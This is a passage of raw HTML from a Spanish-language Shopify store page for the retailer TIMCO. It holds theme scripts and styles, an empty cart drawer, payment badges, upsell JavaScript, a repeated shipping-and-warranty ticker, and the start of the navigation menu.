        eventsListenerScript.src = "//www.timco.com.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.timco.com.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="35188375692"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="155600519425"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.timco.com.mx/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//www.timco.com.mx/cdn/shop/t/20/assets/cart.js?v=139383546597281746371762788350" defer="defer"></script>
<script src="//www.timco.com.mx/cdn/shop/t/20/assets/product-info.js?v=174806172978439001541762788350" defer="defer"></script>
<script src="//www.timco.com.mx/cdn/shop/t/20/assets/product-form.js?v=50618216398228723421762788350" defer="defer"></script>



  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-payment.css?v=69253961410771838501762788350" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart__trust-badges {
      width: 100%;
      margin: 0 auto;
    }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
</div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
          

        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$ 0.00 MXN</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Pagar pedido
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
          <div class="cart__badges cart__trust-badges">
            <img
              src="//www.timco.com.mx/cdn/shop/files/6M_COMPRA.jpg?v=1768946765&width=800"
              alt=""
              loading="lazy"
              width="auto"
              height="auto"
            >
          </div>
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20634840924417__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-tickers.css?v=30346802988262109031762788350" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--20634840924417__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 6px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20634840924417__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 8px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--20634840924417__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--20634840924417__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
  }

  .horizontal-ticker-sections--20634840924417__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 0, 0;
    --gradient-background: #ff0000;
    --color-foreground: 255, 255, 255;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--20634840924417__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom section-sections--20634840924417__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        🚚Envíos Gratis en Pedidos mayores de $999 
      </p><p class="horizontal-ticker__item">
        ✅6 meses EXTRA de garantía al comprar directo en TIMCO
      </p>
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--20634840924417__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-menu.css?v=151968516119678728991762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-search.css?v=184225813856820874251762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-menu-drawer.css?v=157470423819771412911762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-cart-notification.css?v=137625604348931474661762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-cart-items.css?v=68325217056990975251762788350" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-price.css?v=116010604417246430981762788350" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-loading-overlay.css?v=167310470843593579841762788350" media="print" onload="this.media='all'"><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-cart-drawer.css?v=12876392782820889961762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-cart.css?v=183883492810467818381762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-totals.css?v=54425048278126878361762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-price.css?v=116010604417246430981762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-discounts.css?v=152760482443307489271762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-loading-overlay.css?v=167310470843593579841762788350" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-menu.css?v=151968516119678728991762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-search.css?v=184225813856820874251762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-menu-drawer.css?v=157470423819771412911762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-cart-notification.css?v=137625604348931474661762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-cart-items.css?v=68325217056990975251762788350" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 170px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.timco.com.mx/cdn/shop/t/20/assets/details-disclosure.js?v=153497636716254413831762788350" defer="defer"></script>
<script src="//www.timco.com.mx/cdn/shop/t/20/assets/details-modal.js?v=4511761896672669691762788350" defer="defer"></script>
<script src="//www.timco.com.mx/cdn/shop/t/20/assets/cart-notification.js?v=160453272920806432391762788350" defer="defer"></script>
<script src="//www.timco.com.mx/cdn/shop/t/20/assets/search-form.js?v=113639710312857635801762788350" defer="defer"></script><script src="//www.timco.com.mx/cdn/shop/t/20/assets/cart-drawer.js?v=44260131999403604181762788350" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menú</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            INICIO
                          </a></li><li><a href="/collections/nuevo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            LO MÁS NUEVO
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              MUJER
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-mujer" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  MUJER
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            COLECCIONES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-colecciones" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
